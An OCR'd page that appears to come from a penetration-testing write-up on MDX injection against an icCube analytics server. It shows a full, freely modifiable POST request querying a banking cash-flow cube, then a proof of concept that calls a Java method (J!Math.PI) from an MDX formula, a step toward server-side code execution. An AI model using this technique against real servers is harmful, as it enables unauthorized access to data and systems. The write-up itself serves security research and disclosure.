POST /icCube/gvi
action=executeMdx&mdx=SELECT { {[Measures].[Cashflow (M)],[Measures].[Cumulative Cashflow (M)]} } ON COLUMNS,{ [Calendar].[Calendar].[Quarter].allmembers } ON ROWS FROM ( SELECT { {[Product Type].[Product Type].[Product Type-L].&[Fixed Income I], [Product Type].[Product Type].[Product Type-L].&[Fixed Income II], [Product Type].[Product Type].[Product Type-L].&[Saving Account], [Product Type].[Product Type].[Product Type-L].&[Fixed Income Derivative I], [Product Type].[Product Type].[Product Type-L].&[Fixed Income Derivative II], [Product Type].[Product Type].[Product Type-L].&[Other]} } ON 0,{ {[Currency].[Currency].[Currency-L].&[121],
[Currency].[Currency].[Currency-L].&[114], [Currency].[Currency].[Currency-L].&[119],
[Currency].[Currency].[Currency-L].&[115], [Currency].[Currency].[Currency-L].&[133],
[Currency].[Currency].[Currency-L].&[130], [Currency].[Currency].[Currency-L].&[122],
[Currency].[Currency].[Currency-L].&[128], [Currency].[Currency].[Currency-L].&[124],
[Currency].[Currency].[Currency-L].&[125], [Currency].[Currency].[Currency-L].&[123],
[Currency].[Currency].[Currency-L].&[118], [Currency].[Currency].[Currency-L].&[126],
[Currency].[Currency].[Currency-L].&[131], [Currency].[Currency].[Currency-L].&[116],
[Currency].[Currency].[Currency-L].&[117], [Currency].[Currency].[Currency-L].&[132],
[Currency].[Currency].[Currency-L].&[127], [Currency].[Currency].[Currency-L].&[120]} } ON 1,{
{[Interest/Principal].[Interest/Principal].[Interest/Principal-L].&[1],
[Interest/Principal].[Interest/Principal].[Interest/Principal-L].&[2],
[Interest/Principal].[Interest/Principal].[Interest/Principal-L].&[3]} } ON 2,{ {[Profit Unit].[Profit Unit].[Profit Unit-L1].&[-], [Profit Unit].[Profit Unit].[Profit Unit-L1].&[Corporate], [Profit Unit].[Profit Unit].[Profit Unit-L1].&[Debt], [Profit Unit].[Profit Unit].[Profit Unit-L1].&[Funding], [Profit Unit].[Profit Unit].[Profit Unit-L1].&[Investments], [Profit Unit].[Profit Unit].[Profit Unit-L1].&[Special Purpose]} } ON 3 FROM [Cube])&schema=Bank I&tqx=out:json
We do not even have to look for a place to inject because the request is completely modifiable. Let's try to call an external function. The server is programmed in JAVA, so let's call a JAVA method using the following formula:
J!Math.PI
MDX IDE
WITH MEMBER [Measures].[val] AS J!Math.PI
SELECT{[Measures].[val] } ON COLUMNS
FROM [Sales]
Result
val 3.141592653589793